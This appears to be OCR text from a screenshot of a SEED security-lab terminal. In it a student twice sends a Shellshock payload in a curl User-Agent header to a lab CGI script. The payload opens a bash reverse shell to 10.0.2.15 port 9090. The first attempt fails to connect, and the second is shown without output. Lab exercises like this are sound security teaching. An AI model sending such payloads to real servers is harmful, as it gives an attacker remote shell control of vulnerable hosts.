 seed@VM: ~/.../Labsetup
seed@VM: ~/...... × root@c67ee07... × seed@VM: ~/...... × seed@VM: ~/...... ×
tcp6       0      0 ip6-localhost:ipp       [::]:*
          LISTEN
[02/12/23]seed@VM:~/.../Labsetup$ curl -A "() { echo hello
; }; echo Content_type:text/plain; echo; echo; /bin/bash -
i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1" http://10.9.0.8/cgi
-bin/vul.cgi
curl: (7) Failed to connect to 10.9.0.8 port 80: No route
to host
[02/12/23]seed@VM:~/.../Labsetup$ curl -A "() { echo hello
; }; echo Content_type:text/plain; echo; echo; /bin/bash -
i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1" http://10.9.0.80/cg
i-bin/vul.cgi